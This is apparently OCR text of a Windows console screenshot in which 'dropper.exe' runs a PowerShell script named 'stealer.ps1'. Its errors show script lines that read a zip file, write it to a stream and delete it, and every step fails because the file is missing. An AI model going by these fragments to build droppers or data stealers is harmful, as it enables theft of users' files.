 C:\Windows\system32\cmd.exe
C:\Users\jacques\Desktop>dropper.exe
hello world
gc : Cannot find path 'C:\Users\jacques\Desktop\files.zip' because it does not
exist.
At C:\Users\jacques\Desktop\stealer.ps1:13 char:16
+ $FileContent = gc -en byte "files.zip"
+
+ CategoryInfo : ObjectNotFound: (C:\Users\jacques\Desktop\files.
zip:String) [Get-Content], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetCo
ntentCommand
Exception calling "Write" with "3" argument(s): "Value cannot be null.
Parameter name: buffer"
At C:\Users\jacques\Desktop\stealer.ps1:17 char:1
+ $Run.Write($FileContent, 0, $FileContent.Length)
+
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : ArgumentNullException
Remove-Item : Cannot find path 'C:\Users\jacques\Desktop\files.zip' because it
does not exist.
At C:\Users\jacques\Desktop\stealer.ps1:21 char:1
+ Remove-Item files.zip
+
+ CategoryInfo : ObjectNotFound: (C:\Users\jacques\Desktop\files.
zip:String) [Remove-Item], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.Remov
eItemCommand
C:\Users\jacques\Desktop>